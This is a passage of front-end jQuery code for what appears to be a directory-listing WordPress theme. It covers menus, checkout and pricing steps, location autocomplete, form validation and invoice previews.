                jQuery(".post-submit .googlefulladdress").slideUp(300);
                jQuery(".post-submit #inputAddresss").slideDown(300);
                jQuery(".lp-custom-lat").slideDown(300);
                jQuery(".post-submit #latitude").attr("type", "text");
                jQuery(".post-submit #longitude").attr("type", "text");
                jQuery(this).prev(".googleAddressbtn").removeClass("active");
                jQuery(this).addClass("active");
            }
        }
        e.preventDefault();
    });
});

/* ======27 may mm=========== */
jQuery(document).ready(function($) {
    jQuery("#slide-nav.navbar-inverse").after(
        jQuery('<div class="inverse" id="navbar-height-col"></div>')
    );
    jQuery("#slide-nav.navbar-default").after(
        jQuery('<div id="navbar-height-col"></div>')
    );
    var toggler = ".navbar-toggle";
    var pagewrapper = "#page-content";
    var navigationwrapper = ".navbar-header";
    var menuwidth = "100%";
    var slidewidth = "80%";
    var menuneg = "-100%";
    var slideneg = "-80%";
    jQuery("#slide-nav").on("click", toggler, function(e) {
        var selected = $(this).hasClass("slide-active");
        jQuery("#slidemenu")
            .stop()
            .animate({
                left: selected ? menuneg : "0px",
            });
        jQuery("#navbar-height-col")
            .stop()
            .animate({
                left: selected ? slideneg : "0px",
            });
        jQuery(pagewrapper)
            .stop()
            .animate({
                left: selected ? "0px" : slidewidth,
            });
        jQuery(navigationwrapper)
            .stop()
            .animate({
                left: selected ? "0px" : slidewidth,
            });
        jQuery(this).toggleClass("slide-active", !selected);
        jQuery("#slidemenu").toggleClass("slide-active");
        jQuery("#page-content, .navbar, body, .navbar-header").toggleClass(
            "slide-active"
        );
    });
    var selected = "#slidemenu, #page-content, body, .navbar, .navbar-header";
    jQuery(window).on("resize", function() {
        if (jQuery(window).width() > 767 && $(".navbar-toggle").is(":hidden")) {
            jQuery(selected).removeClass("slide-active");
        }
    });

    jQuery(".lp_price_trigger_checkout input").on("click", function($) {
        var taxEnable = jQuery(this).data("taxenable");
        plantitle = jQuery(this).data("title");
        planprice = jQuery(this).data("planprice");
        taxprice = "";
        totalprice = "";
        if (taxEnable == "1") {
            taxrate = jQuery(".lp_price_trigger_checkout input").data("taxrate");
            taxprice = (taxrate / 100) * planprice;
            taxprice = taxprice.toFixed(2);
            jQuery('input[name="listings_tax_price"]').attr("value", taxprice);
            totalprice = parseFloat(planprice) + parseFloat(taxprice);
            totalprice = totalprice.toFixed(2);
            jQuery("span#lp_price_plan").text(plantitle);
            jQuery("span#lp_price_plan_price").text(planprice);
            jQuery("span#lp_tax_price").text(taxprice);
            jQuery("span#lp_price_subtotal").text(totalprice);
            jQuery("input#lp_paypal_price").val(totalprice);
            jQuery(".lp_section_inner .lp_billing_total").show(400);
        } else {
            totalprice = parseFloat(planprice);
            jQuery("span#lp_price_plan").text(plantitle);
            jQuery("span#lp_price_plan_price").text(planprice);
            jQuery("span#lp_price_subtotal").text(totalprice);
            jQuery("input#lp_paypal_price").val(totalprice);
        }
    });

    if (jQuery("form#register .check_policy").is(".termpolicy")) {
        jQuery("input#lp_usr_reg_btn").prop("disabled", true);
        jQuery(".check_policy").on("click", function() {
            if (jQuery("#check_policy").is(":checked")) {
                jQuery("input#lp_usr_reg_btn").prop("disabled", false);
            } else {
                jQuery("input#lp_usr_reg_btn").prop("disabled", true);
            }
        });
    }

    if (jQuery(".blue-section .check_policy").is(".termpolicy")) {
        jQuery("#listingsubmitBTN").prop("disabled", true);
        jQuery("#listingsubmitBTN").addClass("dissablebutton");
        jQuery(".check_policy").on("click", function() {
            if (jQuery("#policycheck").is(":checked")) {
                jQuery("#listingsubmitBTN").prop("disabled", false);
                jQuery("#listingsubmitBTN").removeClass("dissablebutton");
            } else {
                jQuery("#listingsubmitBTN").prop("disabled", true);
                jQuery("#listingsubmitBTN").addClass("dissablebutton");
            }
        });
    }
    if (jQuery(".white-section .check_policy").is(".termpolicy")) {
        jQuery("#listingsubmitBTN").prop("disabled", true);
        jQuery("#listingsubmitBTN").addClass("dissablebutton");
        jQuery(".check_policy").on("click", function() {
            if (jQuery("#policycheck").is(":checked")) {
                jQuery("#listingsubmitBTN").prop("disabled", false);
                jQuery("#listingsubmitBTN").removeClass("dissablebutton");
            } else {
                jQuery("#listingsubmitBTN").prop("disabled", true);
                jQuery("#listingsubmitBTN").addClass("dissablebutton");
            }
        });
    }
});

jQuery(window).ready(function() {
    if (jQuery(".header-container").hasClass(".lp-vedio-bg")) {
        jQuery("#lp_vedio").play();
    }
    if (jQuery("input").is(".rating-tooltip")) {
        jQuery(".rating-tooltip").rating({
            extendSymbol: function(rate) {
                jQuery(this).tooltip({
                    container: "body",
                    placement: "bottom",
                    title: "Rate " + rate,
                });
            },
        });
    }
});

jQuery(document).ready(function($) {
    if (jQuery(".lp-home-banner-contianer").is(".lp-home-banner-with-loc")) {
        var locType = jQuery(".lp_auto_loc_container h1,p.lp-app-view2-des").data(
            "locnmethod"
        );

        var currentlocationswitch = "1";
        var currentlocationswitch = jQuery("#page").data("lpcurrentloconhome");
        if (currentlocationswitch == "0") {
            locType = "locationifoff";
        }

        var apiType = jQuery("#page").data("ipapi");

        if (locType == "withip") {
            if (apiType === "ip_api") {
                jQuery.get(
                    "https://ipapi.co/json",
                    function(location) {
                        var locc = location.city;
                        if (locc == null) {} else {
                            jQuery(".lp-dyn-city").text(location.city);
                        }
                    },
                    "json"
                );
            } else {
                lpGetGpsLocName(function(lpgetcurrentcityvalue) {
                    lpgpsclocation = lpgetcurrentcityvalue;
                    jQuery(".lp-dyn-city").text(lpgpsclocation);
                });
            }
        }
    }

    if (jQuery(".lp-header-search-tagline").length != 0) {
        var locType = jQuery(
            ".lp_auto_loc_container .lp-header-search-tagline"
        ).data("locnmethod");
        var currentlocationswitch = "1";
        var currentlocationswitch = jQuery("#page").data("lpcurrentloconhome");
        if (currentlocationswitch == "0") {
            locType = "locationifoff";
        }

        var apiType = jQuery("#page").data("ipapi");

        if (locType == "withip") {
            if (apiType === "ip_api") {
                jQuery.get(
                    "https://ipapi.co/json",
                    function(location) {
                        var locc = location.city;
                        if (locc == null) {} else {
                            jQuery(".lp-dyn-city").text(location.city);
                        }
                    },
                    "json"
                );
            } else {
                lpGetGpsLocName(function(lpgetcurrentcityvalue) {
                    lpgpsclocation = lpgetcurrentcityvalue;
                    jQuery(".lp-dyn-city").text(lpgpsclocation);
                });
            }
        }
    }

    // lp-header-search-tagline
});

function hexToRGB(hexStr) {
    var col = {};
    col.r = parseInt(hexStr.substr(1, 2), 16);
    col.g = parseInt(hexStr.substr(3, 2), 16);
    col.b = parseInt(hexStr.substr(5, 2), 16);
    return col;
}

/* for recurring stripe */
jQuery(document).ready(function() {
    var plantype = "";
    var recurringtext = "";
    var recurringhtml = "";
    var $thislisting = "";
    var $thisplan = "";
    var $recurringon = "";
    $recurringon = jQuery("form#listings_checkout").data("recurring");
    if ($recurringon === "yes") {
        jQuery("#listings_checkout input[type=radio]").on("change", function($) {
            if (
                jQuery("#listings_checkout input[name=listing_id]").is(":checked") &&
                jQuery("#listings_checkout input[name=plan]").is(":checked")
            ) {
                $thislisting = jQuery(
                    "#listings_checkout input[name=listing_id]:checked"
                );
                $thisplan = jQuery("#listings_checkout input[name=plan]:checked").val();
                plantype = $thislisting.closest(".lp-user-listings").data("plantype");
                if (plantype === "Pay Per Listing") {
                    recurringtext = $thislisting
                        .closest(".lp-user-listings")
                        .data("recurringtext");
                    recurringhtml =
                        '<div class="checkbox"><input type="checkbox" id="listing-recurring-recurrsive" name="lp-recurring-option" value="yes"><label for="listing-recurring-recurrsive">' +
                        recurringtext +
                        "</label></div>";
                    if ($thisplan === "stripe") {
                        jQuery("div.lp-recurring-button-wrap").html(recurringhtml);
                    } else {
                        jQuery("div.lp-recurring-button-wrap").html("");
                    }
                } else {
                    jQuery("div.lp-recurring-button-wrap").html("");
                }
            } else {
                jQuery("div.lp-recurring-button-wrap").html("");
            }
        });
    }

    /* for dynamic location */
    if (jQuery("input#cities").length) {
        jQuery("input#cities").cityAutocomplete();
    }
    if (jQuery("input#citiess").length) {
        jQuery("input#citiess").cityAutocomplete();
    }

    if (jQuery("input#cities").length) {
        jQuery(document).on("click", "#cities", function(e) {
            jQuery("input#cities").cityAutocomplete();
        });
    }
    if (jQuery("input#citiess").length) {
        jQuery(document).on("click", "#citiess", function(e) {
            jQuery("input#citiess").cityAutocomplete();
        });
    }

    jQuery(document).on("click", "#citiess", function(e) {
        var target = e.target;
        if (!jQuery(target).is(".help")) {
            if (jQuery("input#citiess").length) {
                var isseleted = jQuery("input#citiess").data("isseleted");
                if (isseleted == false) {
                    jQuery("input#citiess").val("");
                }
            }
        }
    });

    if (jQuery("input#citiess").length) {
        jQuery("#citiess").on("input", function() {
            jQuery(this).data("isseleted", false);
        });
    }
});
/* for recurring stripe */
jQuery(document).ready(function($) {
    jQuery("#select-plan-form .select-plan-form input[name=plans-posts]").on(
        "click",
        function() {
            jQuery("a.lp_change_plan_action").hide("");
            jQuery("div.lp-action-div form").hide("");
        }
    );
});

/* for range slider */
var nearmeunit = jQuery("#lp-find-near-me").data("nearmeunit");
if (jQuery("#distance_range").length != 0) {
    jQuery("#distance_range").bootstrapSlider({
        formatter: function(value) {
            return value + " " + nearmeunit;
        },
        tooltip: "always",
    });
}

/* for show click on div radius */
jQuery("li.lp-tooltip-outer").on("click", function() {
    var $this = jQuery(this);
    jQuery(".lp-tooltip-div").removeClass("active");
    $this.find(".lp-tooltip-div").addClass("active");
});

/* for hide div on outer click to divs */
jQuery(document).mouseup(function(e) {
    var container = jQuery(".lp-tooltip-div");
    // if the target of the click isn't the container nor a descendant of the container
    if (!container.is(e.target) && container.has(e.target).length === 0) {
        jQuery(".lp-tooltip-div").removeClass("active");
    }

    var containerr = jQuery(".lp-tooltip-div-hidden");
    if (!containerr.is(e.target) && containerr.has(e.target).length === 0) {
        jQuery(".lp-tooltip-div-hidden").removeClass("active");
    }

    var foodmenucontainer = jQuery(".hotel-menu .inner-menu");
    if (
        !foodmenucontainer.is(e.target) &&
        foodmenucontainer.has(e.target).length === 0
    ) {
        jQuery(".hotel-menu").fadeOut();
    }
});

jQuery("li.lp-tooltip-outer").hover(function() {
    var $this = jQuery(this);
    jQuery(".lp-tooltip-div").removeClass("active");
    jQuery(".lp-tooltip-div-hidden").removeClass("active");
    $this.find(".lp-tooltip-div").addClass("active");
    if ($this.find("a.near-me-btn, a.near-me-btn-style-3").hasClass("active")) {
        jQuery(".lp-tooltip-div-hidden").addClass("active");
    }
});

/* for first tab auto active on listing detail page style 2 */
jQuery(document).ready(function($) {
    jQuery(".lp-detail-page-template-3 #reply-title2 ul li")
        .first()
        .addClass("active");
    jQuery(".lp-detail-page-template-3 .detail-page2-tab-content .tab-pane")
        .first()
        .addClass("active");

    /* app view search dumm loader */
    jQuery(document).on(
        "click",
        ".listing-app-view .app-view-filters .close",
        function() {
            var docHeight = jQuery(document).height();
            jQuery("body").prepend('<div id="full-overlay"></div>');
            jQuery("#full-overlay").css("height", docHeight + "px");
            jQuery("#full-overlay").addClass("content-loading");
            var timer = "";

            function lpcloseloadnow() {
                jQuery("#full-overlay").remove();
                jQuery("#full-overlay").removeClass("content-loading");
                clearTimeout(timer);
            }

            timer = setTimeout(lpcloseloadnow, 2000);
            if (jQuery("div.promoted-listings div.app-view-new-ads-slider").length) {
                jQuery("div.app-view-new-ads-slider").slick({
                    arrows: false,
                });
            }
            if (jQuery("div.promoted-listings div.app-view-new-ads-slider").length) {
                jQuery("div.app-view-new-ads-slider").slick({
                    arrows: false,
                });
            }
        }
    );

    /* multiselect for google location  */
    jQuery(document).on("click", ".city-autocomplete .help", function() {
        var $thisSelected = jQuery(this).text();
        var $thisSelecteds = $thisSelected.split(",");
        if (
            $thisSelecteds[1] == "undefined" ||
            $thisSelecteds[1] == "" ||
            $thisSelecteds[1] == null
        ) {
            $thisSelected = $thisSelecteds[0];
        } else {
            $thisSelected = $thisSelecteds[0] + "," + $thisSelecteds[1];
        }
        var $selectLocationData =
            '<div class="lpsinglelocselected ' +
            $thisSelected +
            '">' +
            $thisSelected +
            '<i class="fa fa-times lp-removethisloc"></i><input type="hidden" name="location[]" value="' +
            $thisSelected +
            '"></div>';
        jQuery($selectLocationData).appendTo(".lp-selected-locs");

        if (jQuery("div").hasClass("lp-selected-locs")) {
            jQuery("input#citiess").val("");
        }
    });

    jQuery(document).on("click", ".lp-removethisloc", function() {
        jQuery(this).closest(".lpsinglelocselected").remove();
    });

    jQuery(".top-search-form .lp-search-btn-header .lp-search-btn").on(
        "click",
        function() {
            var locvals = $.trim($("input#cities").val());
            if (locvals.length > 0) {} else {
                jQuery('input[name="lp_s_loc"]').val("");
            }
        }
    );

    /* when google location and user don't select the suggestions and hit enters */
    jQuery("input#cities").on("change", function() {
        jQuery("input[name=lp_s_loc]").val(jQuery(this).val());
    });

    jQuery(document).on("click", ".city-autocomplete .help", function() {
        //New update 2.7.0
        substrr = $(this).text();
        substrr = substrr.split(",");
        if (substrr[1] == "undefined" || substrr[1] == "" || substrr[1] == null) {
            substrr = substrr[0];
        } else {
            substrr = substrr[0] + "," + substrr[1];
        }
        //End New update 2.7.0
        jQuery("input[name=lp_s_loc]").val(substrr);
    });

    /* overlay close on cross click */
    jQuery(".md-close.widget-map-click").on("click", function(e) {
        jQuery("#full-overlay").css("height", "0px");
    });
});

function lpshowsidemap() {
    if (jQuery("#map").is(".mapSidebar")) {
        if (jQuery(".v2-map-load").length == 1) {
            jQuery("<div class='v2mapwrap'></div>").appendTo(jQuery(".v2-map-load"));
            jQuery(".v2-map-load .v2mapwrap").trigger("click");
        }
        jQuery("<div class='sidemarpInside'></div>").appendTo(
            jQuery(".sidemap-fixed")
        );
        jQuery(".sidemap-fixed .sidemarpInside").trigger("click");
    }
}

if (window.attachEvent) {
    window.attachEvent("onload", lpshowsidemap);
} else if (window.addEventListener) {
    window.addEventListener("load", lpshowsidemap, false);
} else {
    document.addEventListener("load", lpshowsidemap, false);
}

/* for 1.2.7 */
jQuery(document).ready(function($) {
    if (jQuery("form#registertmp .check_policyy").is(".termpolicy")) {
        jQuery("input#lp-template-registerbtn").prop("disabled", true);
        jQuery(".check_policyy").on("click", function() {
            if (jQuery("#check_policyy").is(":checked")) {
                jQuery("input#lp-template-registerbtn").prop("disabled", false);
            } else {
                jQuery("input#lp-template-registerbtn").prop("disabled", true);
            }
        });
    }

    jQuery(".lp-qoute-butn a#freeQuoteForm").click(function(e) {
        e.preventDefault();
        jQuery("html, body").animate({
                scrollTop: jQuery("#freeQuoteFormWrap").offset().top,
            },
            1000
        );
    });
    jQuery(".contact-right #contactMSGForm").submit(function(e) {
        var uname = jQuery(this).find("input[name=uname]").val();
        var uemail = jQuery(this).find("input[name=uemail]").val();
        var umessage = jQuery(this).find("textarea[name=umessage]").val();

        if (uname == "" || uname == null) {
            jQuery(this).find("input[name=uname]").addClass("lp-required-field");
            e.preventDefault();
        }

        if (uemail == "" || uemail == null) {
            jQuery(this).find("input[name=uemail]").addClass("lp-required-field");
            e.preventDefault();
        }

        if (lpisValidEmailAddress(uemail)) {} else {
            jQuery(this).find("input[name=uemail]").addClass("lp-required-field");
            e.preventDefault();
        }

        if (umessage == "" || umessage == null) {
            jQuery(this)
                .find("textarea[name=umessage]")
                .addClass("lp-required-field");
            e.preventDefault();
        }
    });

    jQuery("input#lp-featuredimage").change(function() {
        lp_change_curerntImgUrl(this);
    });

    /* end preview image*/

    jQuery(
        ".app-view-header .lp-search-toggle .user-menu i, .app-view-popup-style, .event-by-going-wrap .app-view-popup-style"
    ).click(function() {
        jQuery("#app-view-login-popup").fadeIn(function() {
            jQuery("#app-view-login-popup").css({
                top: "20%",
                transform: "translateY(0%)",
                //'opacity': 1,
                overflow: "visible",
            });
        });
    });
    jQuery(".style2-popup-login .md-close").click(function(e) {
        jQuery("#app-view-login-popup").fadeOut(function() {
            jQuery("#app-view-login-popup").css({
                //'opacity': 1,
                display: "none",
            });
        });
    });
});

/* preview image on listing edit change url of current image */

function lp_change_curerntImgUrl(input) {
    if (input.files && input.files[0]) {
        jQuery(".submit_new_style-outer .lp-listing-featuredimage label").css({
            "max-width": "189px",
        });
        var reader = new FileReader();

        reader.onload = function(e) {
            jQuery(".lpchangeinstantimg").attr("src", e.target.result);
            jQuery(".lpchangeinstantimg").css({
                width: "63px",
                height: "63px",
            });
        };

        reader.readAsDataURL(input.files[0]);
    }
}

jQuery(window).scroll(function() {
    //if you hard code, then use console
    //.log to determine when you want the
    //nav bar to stick.

    if (jQuery(window).scrollTop() > 790) {
        jQuery(".profile-sticky-bar").addClass("navbar-fixed");
        jQuery(".profile-sticky-bar").fadeIn(500);
    }
    if (jQuery(window).scrollTop() < 790) {
        jQuery(".profile-sticky-bar").removeClass("navbar-fixed");
        jQuery(".profile-sticky-bar").fadeOut(500);
    }
});
jQuery(document).on("click", ".stickynavbar ul li a", function(e) {
    e.preventDefault();
    var targetID = jQuery(this).attr("href");
    jQuery("html,body").animate({
            scrollTop: jQuery(targetID).offset().top - 125,
        },
        500
    );
});

/* for email address */
function lpisValidEmailAddress(emailAddress) {
    var pattern = new RegExp(
        /^(("[\w-\s]+")|([\w-]+(?:\.[\w-]+)*)|("[\w-\s]+")([\w-]+(?:\.[\w-]+)*))(@((?:[\w-]+\.)*\w[\w-]{0,66})\.([a-z]{2,6}(?:\.[a-z]{2})?)$)|(@\[?((25[0-5]\.|2[0-4][0-9]\.|1[0-9]{2}\.|[0-9]{1,2}\.))((25[0-5]|2[0-4][0-9]|1[0-9]{2}|[0-9]{1,2})\.){2}(25[0-5]|2[0-4][0-9]|1[0-9]{2}|[0-9]{1,2})\]?$)/i
    );
    return pattern.test(emailAddress);
}

/* for 1.2.15 */
jQuery(document).ready(function() {
    jQuery("#lp_delete_accountpopup input.lp_assign_data").on(
        "click",
        function() {
            jQuery(".lp_delte_user_confirm").removeAttr("disabled");
        }
    );

    jQuery(".lp_privacy_policy_Wrap input.lpprivacycheckboxopt").on(
        "click",
        function() {
            if (jQuery(this).closest("#claimform").hasClass("lp-form-planclaim-st")) {
                var claimuserlogin = false,
                    ppolicy = false;
                if (jQuery("body").hasClass("logged-in")) {
                    claimuserlogin = true;
                }
                if (jQuery("#claimform .lpprivacycheckboxopt").length > 0) {
                    ppolicy = true;
                }
                claimformvalidation(claimuserlogin, ppolicy);
            } else {
                if (jQuery(this).is(":checked")) {
                    jQuery(this)
                        .closest("form")
                        .find("input[type=submit]")
                        .removeAttr("disabled");
                } else {
                    jQuery(this)
                        .closest("form")
                        .find("input[type=submit]")
                        .attr("disabled", "disabled");
                }
            }
        }
    );
});
/* end for 1.2.15 */

/* for version 2.0 */

jQuery(document).ready(function() {
    /* for claim submit checkout form  */
    jQuery("#claim_payment_checkout").on("submit", function(e) {
        var $this = jQuery(this);
        claimerID = $this.find("input[name=claimerID]").val();
        claimPost = $this.find("input[name=claimPost]").val();
        claimPrice = $this.find("input[name=claimPrice]").val();
        currency = $this.find("input[name=currency]").val();
        claimPrice = parseFloat(claimPrice) * 100;
        claimPrice = parseFloat(claimPrice).toFixed();
        handler.open({
            name: "For Claim",
            description: "",
            zipCode: true,
            amount: claimPrice,
            currency: currency,
        });
        e.preventDefault();
    });
});

/* FOR ADDITIONAL FILTER */
/*-------------------------------------------------------------------------------------------------*/

// More Filter Tooltip

jQuery(document).ready(function() {
    jQuery(".lp_add_more_filter a").on("mouseover", function() {
        jQuery(".lp_more_filter_tooltip_outer").css("visibility", "visible");
    });

    jQuery(".lp_add_more_filter a").on("mouseout", function() {
        jQuery(".lp_more_filter_tooltip_outer").css("visibility", "hidden");
    });
});

// More Filter Button click and over lay on map

jQuery(document).ready(function() {
    jQuery(".lp_add_more_filter a").click(function(e) {
        e.preventDefault();
        e.stopPropagation();

        jQuery(".outer_all_page_overflow").toggleClass("hide-filters");
        jQuery(".outer_all_page_overflow").css("display", "block");
        // Map over lay display block
        if (jQuery(".overlay_on_map_for_filter").is(":hidden")) {
            jQuery(".overlay_on_map_for_filter").css("display", "block");
        } else {
            jQuery(".overlay_on_map_for_filter").css("display", "none");
        }
    });

    jQuery(".outer_all_page_overflow").click(function(e) {
        //e.stopPropagation();
    });

    // Hide on click out side div
    jQuery("body").click(function() {
        //jQuery('.outer_all_page_overflow').hide();
        // Map over lay display none
        jQuery(".overlay_on_map_for_filter").css("display", "none");
    });

    jQuery("#filter_cancel_all").on("click", function() {
        jQuery(".outer_all_page_overflow").slideUp();
        jQuery(".overlay_on_map_for_filter").css("display", "none");
        // Map overlay display none
    });
});

jQuery(document).on("click", "#filter_cancel_all", function() {
    jQuery(".outer_all_page_overflow").slideUp();
    jQuery(".overlay_on_map_for_filter").css("display", "none");
    jQuery(".outer_all_page_overflow").hide(500);
    // Map overlay display none
});

/* **************************For payment checkout script******************************* */

jQuery(document).ready(function() {
    jQuery("#listings_checkout_form input[name=listing_id]").click(function() {
        if (
            jQuery("#listings_checkout_form input[name=listing_id]").is(":checked")
        ) {
            if (jQuery("#listings_checkout_form input[name=plan]").is(":checked")) {
                //both are checked
                jQuery(".lp_payment_step_next.firstStep").addClass("active");
                lp_make_checkout_step_active("firstStep");
                jQuery(".lp_payment_step_next.firstStep").prop("disabled", false);
            } else {
                jQuery(".lp-checkout-steps .firstStep").removeClass("current");
                jQuery(".lp_payment_step_next.firstStep").removeClass("active");
                jQuery(".lp_payment_step_next.firstStep").prop("disabled", true);
            }
        }
    });

    jQuery("#listings_checkout_form input[name=plan]").click(function() {
        if (jQuery("#listings_checkout_form input[name=plan]").is(":checked")) {
            jQuery("input[name=method]").val(jQuery(this).val());
            if (
                jQuery("#listings_checkout_form input[name=listing_id]").is(":checked")
            ) {
                //both are checked
                jQuery(".lp_payment_step_next.firstStep").addClass("active");
                lp_make_checkout_step_active("firstStep");
                jQuery(".lp_payment_step_next.firstStep").prop("disabled", false);
            } else {
                jQuery(".lp-checkout-steps .firstStep").removeClass("current");
                jQuery(".lp_payment_step_next.firstStep").removeClass("active");
                jQuery(".lp_payment_step_next.firstStep").prop("disabled", true);
            }
        }
    });

    // add class for change border and background color lisitng section.
    jQuery(".lp-user-listings .radio-danger").click(function() {
        $this = jQuery(this);
        jQuery(".lp-user-listings").removeClass("active-checkout-listing");
        $this.closest(".lp-user-listings").addClass("active-checkout-listing");
    });

    /* first step */
    jQuery(document).on("click", "button.firstStep", function() {
        if (jQuery(".inactive-payment-mode").length) {
            jQuery(".inactive-payment-mode").hide();
        }
        jQuery("#listings_checkout_form input[name=listing_id]")
            .not(":checked")
            .closest(".lp-user-listings")
            .css("display", "none");
        jQuery("#listings_checkout_form input[name=plan]")
            .not(":checked")
            .closest(".lp-method-wrap")
            .css("display", "none");
        lp_show_mini_subtotal();
        //update values in hidden fields
        lp_reset_mincart_checkout_form_data();
        //display block selected lisiting details.
        lp_show_recurring_switch();
        // display terms and conditions
        jQuery(".lp-new-term-style").css("display", "block");
        jQuery("button.lp_payment_step_next.secondStep").css("display", "block");
        jQuery(this).addClass("secondStep");
        jQuery(this).removeClass("firstStep");
        if (jQuery(".terms-checkbox-container input[type=checkbox]").length) {
            jQuery(".lp_payment_step_next.secondStep").prop("disabled", true);
        } else {
            lp_make_checkout_step_active("secondStep");
        }
    });

    /* checkbox of terms and conditions */
    jQuery(".terms-checkbox-container input[type=checkbox]").on(
        "click",
        function() {
            if (jQuery(this).is(":checked")) {
                jQuery(".lp_payment_step_next.secondStep").prop("disabled", false);
                lp_make_checkout_step_active("secondStep");
                var urloftermcond = jQuery(".lpcheckouttac").attr("href");
                //window.open(urloftermcond, '_blank');
            } else {
                jQuery(".lp_payment_step_next.secondStep").prop("disabled", true);
                lp_make_checkout_step_passive("secondStep");
            }
        }
    );
    /* second step */
    jQuery(document).on(
        "click",
        "button.lp_payment_step_next.secondStep",
        function() {
            jQuery(".lp-checkout-steps .firstStep").addClass("completed");
            jQuery("button.lp_payment_step_next.thirdStep").css("display", "block");
            jQuery(this).addClass("thirdStep");
            jQuery(this).removeClass("secondStep");
            $planprice = jQuery("input[name=plan_price]").val();

            if (jQuery('input[name="lp-recurring-option"]').is(":checked")) {
                jQuery(this).prop("type", "submit");
            } else {
                if (parseFloat($planprice) == 0) {
                    /* price zero or 100% discount */
                    $listings_id = jQuery("input[name=listings_id]").val();
                    lp_make_this_listing_publish_withdiscount($listings_id);
                } else {
                    jQuery(this).prop("type", "submit");
                }
            }
        }
    );

    /* third step */
    jQuery(document).on(
        "click",
        "button.lp_payment_step_next.thirdStep",
        function() {
            jQuery(".lp-checkout-steps .secondStep").addClass("completed");
        }
    );

    // script on click to open print section print specific div
    jQuery("#print-section-receipt").click(function() {
        var printContents = document.getElementById("printarea").innerHTML;
        var originalContents = document.body.innerHTML;
        document.body.innerHTML = printContents;
        window.print();
        document.body.innerHTML = originalContents;
        location.reload();
    });

    /* script for coupon switch on checkout page*/
    jQuery("input[name=lp_checkbox_coupon]").on("click", function() {
        jQuery(this).toggleClass("active");
        if (jQuery(this).hasClass("active")) {
            lp_make_couponsfields_active();
        } else {
            lp_make_couponsfields_passive();
            /* reset the minicart and checkout form data */
            lp_reset_mincart_checkout_form_data();
            jQuery("li.checkout_discount_val").remove();
        }
    });

    /* script for notification div */
    var $currHeight = jQuery(window).height();
    var $currDivHeight = jQuery(".lp_notification_wrapper").height();
    $currHeight = $currHeight - $currDivHeight;
    var $currHeight = $currHeight + "px";
    jQuery(".lp_notification_wrapper").css({
        top: $currHeight,
    });

    /* script for on resize */
    jQuery(window).resize(function() {
        var $currHeight = jQuery(window).height();
        var $currDivHeight = jQuery(".lp_notification_wrapper").height();
        $currHeight = $currHeight - $currDivHeight;
        var $currHeight = $currHeight + "px";
        jQuery(".lp_notification_wrapper").css({
            top: $currHeight,
        });
    });
    /* cancel notice */

    /* new dashborad menu */
    jQuery("#menu-toggle").click(function(e) {
        e.preventDefault();
        if (jQuery(window).width() > 767) {
            jQuery("#wrapper").toggleClass("active");
        }
    });

    jQuery("p#reply-title").on("click", function(event) {
        event.preventDefault();
        var thiss = jQuery(this);
        if (thiss.hasClass("active")) {
            jQuery(this).removeClass("active");
            jQuery(this).next("#lp-ad-click-inner").slideUp();
            jQuery(this).next("#lp-ad-click-innerm").slideUp();
        } else {
            jQuery(this).addClass("active");
            jQuery(this).next("#lp-ad-click-inner").slideDown();
            jQuery(this).next("#lp-ad-click-innerm").slideDown();
        }

        //jQuery(this).next('#rewies_form').toggleClass('open_review_form');
    });
    var TargetHeight = jQuery(".lp-inbox-outer").height();
    //jQuery('.user-recent-listings-inner .padding-0:last').height(TargetHeight+'px');
    jQuery(".user-recent-listings-inner .padding-0:first").height(
        TargetHeight + "px"
    );
    var TargetHeight = jQuery(".lp-left-panel-height").height(),
        TargetHeight = TargetHeight + 100;

    /* for header search new*/
    jQuery("#click-search-view").on("click", function() {
        $this = jQuery(this);
        jQuery(".lp-search-section-header-view").toggleClass(
            "active-section-header-view"
        );
        if (!$this.hasClass("alreadyInIt")) {
            $this.addClass("alreadyInIt");
            setTimeout(function() {
                jQuery("input#cities").cityAutocomplete();
            }, 3500);
        }
    });

    /* see more and see less activiey on user dashboard */
    jQuery("button.lp_see_more_activities").on("click", function() {
        $this = jQuery(this);
        $thisval = $this.text();
        $thisReplace = $this.data("replacetext");
        $this.toggleClass("active");
        jQuery("div.lp_hid_this_activity").slideToggle();
        $this.text($thisReplace);
        $this.data("replacetext", $thisval);
    });

    /* invoices preview */
    var foldSettings = {
        easing: "linear",
        duration: 1000,
        size: 5,
        horizFirst: false,
        /* complete: function () {
                 $(this).toggleClass("active");
                 } */
    };
    jQuery("a.lp_preview_this_invoice, .lp_right_preview_this_invoice").on(
        "click",
        function(e) {
            var $this = jQuery(this);
            $inoviceno = $this
                .closest(".lp-listing-outer-container")
                .data("inoviceno");
            $date = $this.closest(".lp-listing-outer-container").data("date");
            $amount = $this.closest(".lp-listing-outer-container").data("amount");
            $amountOnly = $this
                .closest(".lp-listing-outer-container")
                .data("orprice");
            $tax = $this.closest(".lp-listing-outer-container").data("tax");
            $method = $this.closest(".lp-listing-outer-container").data("method");
            $plan = $this.closest(".lp-listing-outer-container").data("plan");
            $duration = $this.closest(".lp-listing-outer-container").data("duration");
            $status = $this.closest(".lp-listing-outer-container").data("status");
            $listTitle = $this
                .closest(".lp-listing-outer-container")
                .data("listtitle");
            $fullAmount = $amount;
            if ($this.hasClass("lp_preview_this_invoice")) {
                jQuery("div.lp_popup_preview_invoice .lppopinvoice").text($inoviceno);
                jQuery("div.lp_popup_preview_invoice .lppopdate").text($date);
                jQuery("div.lp_popup_preview_invoice .lppopsubamount").text($amount);
                jQuery("div.lp_popup_preview_invoice .lppopamount").text($amount);
                jQuery("div.lp_popup_preview_invoice .lppoptaxprice").text($tax);
                jQuery("div.lp_popup_preview_invoice .lppopplanprice").text(
                    $amountOnly
                );
                jQuery("div.lp_popup_preview_invoice .lppoplist").text($listTitle);

                jQuery("#lpinvoiceforpdf .lppopinvoice").text($inoviceno);
                jQuery("#lpinvoiceforpdf .lppopdate").text($date);
                jQuery("#lpinvoiceforpdf .lppopamount").text($amount);
                jQuery("#lpinvoiceforpdf .lllistname").text($listTitle);

                jQuery("#lpinvoiceforpdf .lppopamountqqq").text($tax);
                jQuery("#lpinvoiceforpdf .lppopamountwww").text($fullAmount);

                if ($method == "wire") {
                    $imgSrc = jQuery("p.lp-pay-with img").data("srcwire");
                    jQuery("p.lp-pay-with img").attr("src", $imgSrc);
                } else if ($method == "stripe") {
                    $imgSrc = jQuery("p.lp-pay-with img").data("srcstripe");
                    jQuery("p.lp-pay-with img").attr("src", $imgSrc);
                } else if ($method == "paypal") {
                    $imgSrc = jQuery("p.lp-pay-with img").data("srcpaypal");
                    jQuery("p.lp-pay-with img").attr("src", $imgSrc);
                } else if ($method == "paystack") {
                    $imgSrc = jQuery("p.lp-pay-with img").data("srcpaystack");
